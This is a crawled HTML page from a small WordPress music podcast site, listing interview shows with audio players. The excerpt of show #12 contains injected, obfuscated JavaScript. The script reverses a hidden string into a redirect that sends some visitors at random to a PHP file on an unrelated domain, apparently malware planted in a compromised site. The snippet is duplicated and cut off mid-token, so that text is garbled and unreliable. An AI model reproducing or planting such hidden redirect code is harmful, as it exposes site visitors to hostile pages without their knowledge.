

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hitunes.ca/blog/
body_size: 55325
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   Shows</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "http://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="http://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="http://hitunes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Shows Comments Feed" href="http://hitunes.ca/blog/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='http://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="http://hitunes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hitunes.ca/wp-json/wp/v2/pages/1815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://hitunes.ca/blog/" />
<link rel='shortlink' href='http://hitunes.ca/?p=1815' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Fblog%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-blog-masonry page-template-blog-masonry-php page page-id-1815 page-parent ajax_fade page_not_loaded  qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1815 current_page_item active narrow"><a href="http://hitunes.ca/blog/" class=" current "><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1815 current_page_item active"><a href="http://hitunes.ca/blog/" class=" current "><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   Shows</div>

        


                        
					<span id="qode_page_id">1815</span>
					<div class="body_classes">page-template,page-template-blog-masonry,page-template-blog-masonry-php,page,page-id-1815,page-parent,ajax_fade,page_not_loaded,,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
										
			
			<div class="title_outer title_without_animation title_text_shadow"    data-height="201">
		<div class="title title_size_medium  position_left " style="height:201px;background-color:#4c779b;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Shows</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
	
			<div class="container">
        		<div class="container_inner default_template_holder clearfix" >
			
					
					<div class="blog_holder masonry masonry_load_more">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
						<article id="post-16312" class="post-16312 post type-post status-publish format-audio hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahJuly282011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-12-interview-with-maxim-panossian/" target="_self" title="HiTunes show #12 &#8211; interview with Maxim Panossian">HiTunes show #12 &#8211; interview with Maxim Panossian</a></h5>
					<p itemprop="description" class="post_excerpt">Interview with Maxim Panossian.

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16311" class="post-16311 post type-post status-publish format-audio has-post-thumbnail hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahMay262011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-11-interview-with-elie-berberian/" target="_self" title="HiTunes show #11 &#8211; interview with Elie Berberian">HiTunes show #11 &#8211; interview with Elie Berberian</a></h5>
					<p itemprop="description" class="post_excerpt">HiTunes presents, with pride, one of our very own from Montreal, Elie Berberian.



&nbsp;

May 26, 2011...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16310" class="post-16310 post type-post status-publish format-audio hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahMay192011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-10-interview-with-zareh-kasparian/" target="_self" title="HiTunes show #10 &#8211; interview with Zareh Kasparian">HiTunes show #10 &#8211; interview with Zareh Kasparian</a></h5>
					<p itemprop="description" class="post_excerpt">Interview with Zareh Kasparian from Washington.. a voice to be heard!

